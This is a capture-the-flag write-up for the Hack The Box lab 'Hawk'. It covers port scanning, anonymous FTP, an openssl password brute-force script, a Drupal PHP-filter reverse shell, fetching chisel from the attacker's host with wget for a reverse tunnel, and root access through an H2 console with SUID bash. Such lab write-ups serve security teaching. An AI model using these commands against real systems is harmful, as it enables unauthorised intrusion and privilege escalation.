HTB: Hawk

Hawk is an easy HTB machine that offers a cryptography challenge with openssl.
We will get credentials we can use with the Drupal website and from the admin panel we will get us a reverse shell.
Finally we will abuse a H2 database to get to root.
Recon⌗
Nmap⌗
nmap discovers some open ports:
❯ nmap -p- -sS --min-rate 5000 --open -v -n -Pn 10.129.95.193 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked up and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-11 19:31 -05
Initiating SYN Stealth Scan at 19:31
Scanning 10.129.95.193 [65535 ports]
Discovered open port 21/tcp on 10.129.95.193
Discovered open port 80/tcp on 10.129.95.193
Discovered open port 22/tcp on 10.129.95.193
Discovered open port 9092/tcp on 10.129.95.193
Discovered open port 5435/tcp on 10.129.95.193
Discovered open port 8082/tcp on 10.129.95.193
Completed SYN Stealth Scan at 19:31, 14.82s elapsed (65535 total ports)
Nmap scan report for 10.129.95.193
Host is up (0.17s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
5435/tcp open sceanics
8082/tcp open blackice-alerts
9092/tcp open XmlIpcRegSvc
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 14.95 seconds
Raw packets sent: 72513 (3.191MB) | Rcvd: 72513 (2.901MB)
We are exporting the result in grepable format, which is great to manage with regex and get all the ports without needing to type them one by one:
extractPorts () {
ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
ip_address="$(cat $1 | grep initiated | awk 'NF{print $NF}')"
echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
echo $ports | tr -d '\n' | xclip -sel clip
echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
/bin/batcat extractPorts.tmp
rm extractPorts.tmp
}
❯ extractPorts allPorts
[*] Extracting information...
[*] IP Address: 10.129.95.193
[*] Open ports: 21,22,80,5435,8082,9092
[*] Ports copied to clipboard
With nmap parameters -sCV we can discover the service and version of each port:
❯ nmap -sCV -p21,22,80,5435,8082,9092 10.129.95.193 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-11 20:24 -05
Nmap scan report for 10.129.95.193
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.161
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 messages
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:0c:cb:c5:a5:91:78:ea:54:96:af:4d:03:e4:fc:88 (RSA)
| 256 95:cb:f8:c7:35:5e:af:a9:44:8b:17:59:4d:db:5a:df (ECDSA)
|_ 256 4a:0b:2e:f7:1d:99:bc:c7:d3:0b:91:53:b9:3b:e2:79 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Welcome to 192.168.56.103 | 192.168.56.103
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.29 (Ubuntu)
5435/tcp open tcpwrapped
8082/tcp open http H2 database http console
|_http-title: H2 Console
9092/tcp open XmlIpcRegSvc?
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.36 seconds
Enumeration⌗
Port 80 hosts a Drupal 7 instance:
In the /CHANGELOG.TXT we see that it’s not using a vulnerable version to the famous drupalgeddon so there’s not much we can do for now until we have creds.

Port 8082 is a H2 database we cannot access:

But let’s not forget this because we will for sure be able to access it from inside the victim machine.
Finding encrypted file⌗
There’s also port 21 (ftp). Nmap has deployed the script ftp-anon and it shows that the anonymous login is available so we can login as user anonymous and no password:
❯ ftp 10.129.95.193
Connected to 10.129.95.193.
220 (vsFTPd 3.0.3)
Name (10.129.95.193:logan): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Inside we can find a directory messages with a hidden file inside we can download:
ftp> ls
229 Entering Extended Passive Mode (|||41160|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 messages
226 Directory send OK.
ftp> cd messages
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||46903|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 .
drwxr-xr-x 3 ftp ftp 4096 Jun 16 2018 ..
-rw-r--r-- 1 ftp ftp 240 Jun 16 2018 .drupal.txt.enc
226 Directory send OK.
ftp> get .drupal.txt.enc
local: .drupal.txt.enc remote: .drupal.txt.enc
229 Entering Extended Passive Mode (|||43488|)
150 Opening BINARY mode data connection for .drupal.txt.enc (240 bytes).
100% |****************************************************************************************************| 240 4.97 MiB/s 00:00 ETA
226 Transfer complete.
240 bytes received in 00:00 (1.42 KiB/s)
This turns out to be a openssl encrypted message in base64.
Decrypting the file⌗
With openssl we can bruteforce the password, however there’s a variable we don’t have, the cipher format.
We could use a tool like this one which iterates through every possible cipher:
But this would take too long so first we will go with the most common one: AES-256-CBC.
This is the script that will do the bruteforce for us:
#!/bin/bash
for password in $(cat /usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt); do
openssl aes-256-cbc -d -a -in .drupal.txt.enc -out drupal.decrypted -pass pass:$password &>/dev/null
if [ "$(echo $?)" == "0" ]; then
echo -e "\n[+] Password: $password"
exit 0
fi
done
Parameters:
-a: base64 encoded content.-d: decrypt.-in: input file to decrypt.-out: file to output the decrypted content.-pass: password to try.
❯ ./decryptor.sh
[+] Password: friends
The password is friends, and the output of the decrypted message should be in drupal.decrypted:
❯ cat drupal.decrypted
Daniel,
Following the password for the portal:
PencilKeyboardScanner123
Please let us know when the portal is ready.
Kind Regards,
IT department
Drupal access⌗
This credentials may be useful with the Drupal website:


Nice.
Command execution⌗
From a Drupal admin panel there’s a common way to get command execution by creating an article with php code.

But first we have to enable the PHP filter inside the Modules:

Now inside Content we can create a new article and write php code to send a reverse shell:


Now once we save the article we should get the connection to our netcat:
❯ nc -lvnp 334
Connection from 192.168.10.21:43348
❯ nc -lvnp 334
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::334
Ncat: Listening on 0.0.0.0:334
Ncat: Connection from 10.129.95.193.
Ncat: Connection from 10.129.95.193:48998.
bash: cannot set terminal process group (993): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hawk:/var/www/html$
Perfect, however, we have a shell not a tty so let’s get one:
❯ nc -lvnp 334
www-data@hawk:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@hawk:/var/www/html$ ^Z
zsh: suspended nc -lvnp 334
❯ stty raw -echo; fg
[1] + continued nc -lvnp 334
reset xterm
And lastly some final touches like the screen size (you can get yours doing stty size):
www-data@hawk:/var/www/html$ export TERM=xterm
www-data@hawk:/var/www/html$ export SHELL=bash
www-data@hawk:/var/www/html$ stty rows 40 columns 145
Inside daniel’s home directory we can see the user flag:
www-data@hawk:/home/daniel$ ls
user.txt
www-data@hawk:/home/daniel$ cat user.txt
17f10ee16b5094******************
Now let’s work our way to the root.txt:
Privesc⌗
Now that we are inside the machine we can access the H2 database:

Port forwarding⌗
With chisel we can forward port 8082 and access this port as if we were the victim machine itself:
www-data@hawk:/tmp$ wget http://10.10.14.161/chisel
--2022-07-12 02:29:07-- http://10.10.14.161/chisel
Connecting to 10.10.14.161:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3107968 (3.0M) [application/octet-stream]
Saving to: 'chisel'
chisel 100%[===================================================================>] 2.96M 1.24MB/s in 2.4s
2022-07-12 02:29:09 (1.24 MB/s) - 'chisel' saved [3107968/3107968]
www-data@hawk:/tmp$ chmod +x chisel
Chisel works by setting a server in our host and a client in the victim machine:
www-data@hawk:/tmp$ ./chisel client 10.10.14.161:1234 R:8082:127.0.0.1:8082
2022/07/12 02:32:20 client: Connecting to ws://10.10.14.161:1234
2022/07/12 02:32:21 client: Connected (Latency 181.20864ms)
❯ ./chiselarm server --reverse -p 1234
2022/07/11 21:32:06 server: Reverse tunnelling enabled
2022/07/11 21:32:06 server: Fingerprint S/iD0MdHTYM8JBxXVa+NZsTLoOEph5iHQ4zIKeNiMAw=
2022/07/11 21:32:06 server: Listening on http://0.0.0.0:1234
2022/07/11 21:32:22 server: session#1: tun: proxy#R:8082=>8082: Listening
Now if we go to our localhost in port 8082 we should have access to the database:


In the Preferences panel we can allow access from other hosts:

If we try to connect we get an error:

We can quicly solve this by changing the database name:
The user running the server is root:

So if we get command execution it will be as root.
After some research we find this:

Let’s see if it works by trying to execute id:

It works!
As root is the one executing this, we can change the /bin/bash privileges to SUID and get access as root:

www-data@hawk:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 4 2018 /bin/bash
Now with parameter -p we will spawn a bash as the owner, root:
www-data@hawk:/tmp$ bash -p
bash-4.4# whoami
root
Nice, inside root’s folder we can find the root.txt:
bash-4.4# cat /root/root.txt
65f3dee5beae82******************
See you next time!